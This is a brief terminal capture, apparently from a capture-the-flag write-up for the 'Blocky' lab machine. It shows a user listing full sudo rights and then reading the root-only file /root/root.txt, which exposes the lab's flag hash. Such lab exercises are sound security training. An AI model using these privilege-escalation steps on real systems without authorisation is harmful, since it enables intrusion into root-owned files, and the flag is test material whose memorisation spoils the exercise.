 notch@Blocky:~$ sudo -l
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User notch may run the following commands on Blocky:
    (ALL : ALL) ALL
notch@Blocky:~$ sudo cat /root/root.txt
0a9694a5b4d272c694679f7860f1cd5fnotch@Blocky:~$